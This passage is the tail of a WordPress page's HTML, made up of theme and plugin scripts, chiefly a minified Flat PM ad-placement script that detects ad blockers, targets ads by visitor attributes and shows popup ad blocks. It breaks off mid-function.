/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.55-1695491022' id='ez-toc-js-js'></script>
<script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","nonce":"7b30453168","isRTL":"","isCustomize":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.5.3' id='neve-script-js' async></script>
<script id="neve-script-js-after" type="text/javascript">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","srcset":false,"sizes":"(max-width: 128px) 100vw, 128px"},"dark":{"src":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","srcset":false,"sizes":"(max-width: 128px) 100vw, 128px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
</script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,f=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-f<=0?r.top-f<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=f+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a}function flatPM_getCookie(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_randomString(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<e;r++)t+=n.charAt(Math.floor(Math.random()*o));return t}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[r=a.replace(/\[(\d+)?\]/,"")]||(t[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[r][i]=l):t[r].push(l)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(l)):t[a]=l}return t}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++)flatPM_next(flat_pm_then[e]);0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,f,s,n,d,_=document.createElement("div");_.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(_),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(_),"3"==t.how.simple.position&&ff(".flat_pm_end").before(_),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(_),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,_))||e.next().is("[data-flat-id]")||e.after(_)),"6"==t.how.simple.position&&(_.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,_),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(_)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,s=t.how.onсe.selector,n=t.how.onсe.direction,d=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(f="bottom_to_top"==n?i.length-f:f-1,"after"==d&&ff(flatPM_grep(i,f,1)).after(_),"before"==d&&ff(flatPM_grep(i,f,1)).before(_),"append"==d&&ff(flatPM_grep(i,f,1)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,1)).prepend(_))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,s=t.how.iterable.selector,n=t.how.iterable.direction,d=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==n&&(l=l.get().reverse()),"after"==d&&ff(flatPM_grep(i,f,0)).after(_),"before"==d&&ff(flatPM_grep(i,f,0)).before(_),"append"==d&&ff(flatPM_grep(i,f,0)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,0)).prepend(_)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var 